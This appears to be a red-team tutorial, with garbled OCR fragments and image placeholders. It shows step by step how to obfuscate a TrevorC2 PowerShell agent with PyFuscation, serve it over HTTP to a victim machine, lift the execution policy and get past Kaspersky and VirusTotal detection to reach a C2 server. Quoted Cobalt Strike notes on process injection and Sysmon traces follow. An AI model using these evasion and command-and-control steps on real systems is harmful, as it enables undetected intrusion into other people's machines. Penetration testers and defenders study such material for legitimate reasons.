[https://medium.com/@ammadb/invoke-obfuscation-hiding-payloads-to-avoid-detection-](https://medium.com/@ammadb/invoke-obfuscation-hiding-payloads-to-avoid-detection-87de291d61d3)[87de291d61d3](https://medium.com/@ammadb/invoke-obfuscation-hiding-payloads-to-avoid-detection-87de291d61d3)

<https://www.youtube.com/watch?v=6o7hMytqBfA>

<https://www.varonis.com/blog/powershell-obfuscation-stealth-through-confusion-part-i>

[https://www.cynet.com/attack-techniques-hands-on/powershell-obfuscation-demystified](https://www.cynet.com/attack-techniques-hands-on/powershell-obfuscation-demystified-series-chapter-1-intro/)[series-chapter-1-intro/](https://www.cynet.com/attack-techniques-hands-on/powershell-obfuscation-demystified-series-chapter-1-intro/)

<https://www.linode.com/docs/guides/windows-red-team-defense-evasion-techniques/>

<https://attack.mitre.org/techniques/T1027/>

Let's download Trevorc2 and Pyfuscation

Git clone <https://github.com/trustedsec/trevorc2>

Git clone <https://github.com/CBHue/PyFuscation>

After downloading Trevorc2 and Pyfuscation using the git clone, copy the file trevor client.ps1, and throw it into the Pyfuscation folder

root@kali:/home/joas/trevorc2/agents# ls test trevorc2\_client.cs trevorc2\_client.java trevorc2\_client.ps1 trevorc2\_client.py root@kali:/home/joas/trevorc2/agents#

Change the IP address of SITE\_URL to the IP of your Kali machine and save



Let's obfuscate our powershell with pyfuscation

root@kali:/home/joas/PyFuscation# python3 PyFuscation.py -fvp --ps payload2.ps1

If all goes well it will generate this output, where the folder with obfuscated code is located



After that just access the folder and rename the file.ps1

root@kali:/home/joas/PyFuscation# cd /03032021\_12\_45\_17/ root@kali:/03032021\_12\_45\_17# ls root@kali:/03032021\_12\_45\_17# cp 03032021\_12\_45\_17.ps1 powershelltest.ps1

We are going to open an HTTP server with python using http.server and now we are going to download ps1 on the victim's machine



Realize that Kaspersky is operating and active



Now I will open Powershell in Admin



Now I'm going to access Firefox, type your Kali's IP address on port 8000 to download the malicious powershell



- 
- $\bullet$  03032021 12 45 17.ps1
- · 03032021 12 45 17. variables
- · powershelltest.ps1

# Virectory listing for /

- · 03032021 12 45 17 functions
- 
- 03032021 12 45 17 parameters<br>03032021 12 45 17 ps1<br>03032021 12 45 17 variables
- · powershelltest.ps1



Notice that it is in the downloads folder



Now let's run the trevorc2 server: python3 trevorc2\_server.py



let's run the malicious powershell



This error means that our powershell has a policy of not executing any type of script

Let's type the following command to release Set-ExecutionPolicy Unrestricted

PS C:\Users\ADMIN\_EST\Downloads> Set-ExecutionPolicy unrestricted Alteração da Política de Execução Alteração da Política de Execução<br>A política de execução ajuda a proteger contra scripts não confiáveis. A alteração da política de execução pode<br>A política de execução aos riscos de segurança descritos no tópico da ajuda

Now let's run the script, it says it is not a reliable script



See that the agent has now communicated with our C2, so Kaspersky did not detect the threat

TrevorC2 - Legitimate Website Covert Channel Written by: David Kennedy (@HackingDave) https://www.trustedsec.com [\*] Cloning website: https://www.google.com<br>[\*] Site cloned successfully. [\*] Starting Trevor C2 Server...<br>[\*] Next, enter the command you want the victim to execute. [\*] Client uses random intervals, this may take a few.<br>[\*] Type help for usage. Example commands, list, interact. trevorc2> \*\*\* Received connection from 192.168.73.230 and hostname WDVVD with communication sid AUXGRmYeZ WmvdUP for TrevorC2. п

View machine information



Note that we bypass Kaspersky Endpoint Security for Windows with ease



This is the result of Hybrid-Analysis and Virus Total, no detection. Of course I uploaded it on purpose on the virus total.



#### Analysis Overview



**ARequest Report Deletion** 

#### MetaDefender VirusTotal **CLEAN**  $N/A$ Multi Scan Analysis Multi Scan Analysis Last Update: 03/03/2021 19:03:28 (UTC) Last Update: 03/03/2021 19:03:28 (UTC) View Details:  $\square$ **View Details** Visit Vendor: [2] Visit Vendor: [2]

## <https://github.com/CBHue/PyFuscation>

# Additionals Resource

# Unmanaged Powershell

How do you get your PowerShell scripts on target, run them, and get output back? This is the [PowerShell weaponization](http://www.harmj0y.net/blog/powershell/derbycon-powershell-weaponization/) problem. It's unintuitively painful to solve in an OPSEC-friendly way (unless your whole platform is PowerShell).

Cobalt Strike tackled this problem in its [September 2014 release](https://www.cobaltstrike.com/2014/09/23/cobalt-strike-2-1-i-have-the-powershell/). Beacon's PowerShell weaponization allows operators to import scripts, run cmdlets from these scripts, and interact with other PowerShell functionality. Beacon's method is lightweight. It doesn't touch disk or require an external network connection. It has a downside though: it relies on powershell.exe.

In December 2014, [Lee Christensen](https://twitter.com/tifkin_) came out with an [Unmanaged PowerShell proof-of](https://github.com/leechristensen/UnmanagedPowerShell)[concept](https://github.com/leechristensen/UnmanagedPowerShell) [\[blog post\]](https://silentbreaksecurity.com/powershell-jobs-without-powershell-exe/). Unmanaged PowerShell is a way to run PowerShell scripts without powershell.exe. Lee's code loads the .NET CLR, reflectively loads a .NET class through that CLR, and uses that .NET class to call APIs in the [System.management.automation namespace](https://msdn.microsoft.com/en-us/library/system.management.automation(v=vs.85).aspx) to evaluate arbitrary PowerShell expressions. It's a pretty neat piece of code.

This release integrates Lee's work with Beacon. The **powerpick [cmdlet+args]** command (named after [Justin Warner's early adaptation](https://www.sixdub.net/?p=367) of Lee's POC) will spawn a process, inject the Unmanaged PowerShell magic into it, and run the requested command.

I've also added **psinject [pid] [arch] [command]** to Beacon as well. This command will inject the Unmanaged PowerShell DLL into a specific process and run the command you request. This is ideal for long-running jobs or injecting PowerShell-based agents (e.g., [Empire\)](http://www.powershellempire.com/) into a specific process.

I took a lot of care to make powerpick and psinject behave the same way as Beacon's existing powershell command (where possible). All three commands are friendly to long-running jobs

and they will return output as it's available. All three commands can also use functions from scripts brought into Beacon with the powershell-import command.

<https://www.cobaltstrike.com/blog/cobalt-strike-3-3-now-with-less-powershell-exe/>

# Cobalt Strike Tradecraft

**Shell**

When an operator uses the shell command in Cobalt Strike, it's usually to execute a DOS command directly, such as dir, copy, move, etc. Under the hood, the shell command calls cmd.exe /c.



With Sysmon logging, this leaves a sequence of events, all around Event Code 1, Process Create.



We can see here that the shell command spawns cmd.exe under the parent process. whoami though, is also actually an executable within System32, so cmd.exe also spawns that as a child process. But, before that occurs, conhost.exe is called in tandem with cmd.exe. Conhost.exe is a process that's required for cmd.exe to interface with Explorer.exe. What is unique, is how Conhost.exe is created:



In this case, Conhost.exe's arguments are 0xffffffff -ForceV1, which tells Conhost which application ID it should connect to. Per [Microsoft:](https://docs.microsoft.com/en-us/windows/win32/api/winbase/nf-winbase-wtsgetactiveconsolesessionid#return-value)

"*The session identifier of the session that is attached to the physical console. If there is no session attached to the physical console, (for example, if the physical console session is in the process of being attached or detached), this function returns 0xFFFFFFFF."*

